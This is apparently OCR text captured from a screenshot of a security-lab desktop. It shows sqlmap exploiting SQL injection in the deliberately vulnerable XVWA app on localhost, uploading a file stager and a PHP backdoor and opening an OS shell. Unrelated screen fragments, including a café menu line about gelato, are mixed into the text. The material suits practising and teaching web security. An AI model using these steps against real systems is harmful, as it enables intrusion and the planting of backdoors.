 Burp Suite Professi...
Mozilla Firefox
[*AgendA.txt]
cyber-guy@Securit...
cyber-guy@Securit...
07:09 PM
27%
EN
cyber-guy@Security:~
File Actions Edit View Help
[4] PHP (default)
> 4
[18:56:31] [INFO] retrieved the web server document root: '/var/www'
[18:56:31] [INFO] retrieved web server absolute paths: '/var/www/html/xvwa/vulnerabilities/sql
i/index.php, /var/www/html/xvwa/vulnerabilities/sqli/home.php'
[18:56:31] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED
BY' method
[18:57:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retr
y the request(s)
[18:57:25] [WARNING] potential permission problems detected ('Permission denied')
[18:57:40] [WARNING] unable to upload the file stager on '/var/www/'
[18:57:40] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[18:57:57] [WARNING] expect junk characters inside the file as a leftover from UNION query
[18:58:22] [WARNING] it looks like the file has not been written (usually occurs if the DBMS p
rocess user has no write privileges in the destination path)
[18:58:26] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/' vi
a LIMIT 'LINES TERMINATED BY' method
[18:59:01] [WARNING] unable to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/'
[18:59:01] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/' vi
a UNION method
[18:59:32] [WARNING] it looks like the file has not been written (usually occurs if the DBMS p
rocess user has no write privileges in the destination path)
[18:59:38] [INFO] trying to upload the file stager on '/var/www/html/xvwa/vulnerabilities/sqli
/' via LIMIT 'LINES TERMINATED BY' method
[19:00:02] [INFO] the file stager has been successfully uploaded on '/var/www/html/xvwa/vulner
abilities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpufezv.php
[19:00:32] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retr
y the request(s)
[19:00:39] [INFO] the backdoor has been successfully uploaded on '/var/www/html/xvwa/vulnerabi
lities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpbrylg.php
[19:00:39] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y
No output
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
home.php
index.php
shell.php
tmpbrylg.php
tmpufezv.php
tmpuqxyb.php
---
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y
No output
os-shell>
Search
Burp
xploit-DB
GHDB
MSFU
ed beverage. It usually takes the form of a scoop of vanilla gelato or ice cream topped with a shot
a Gelato 4.69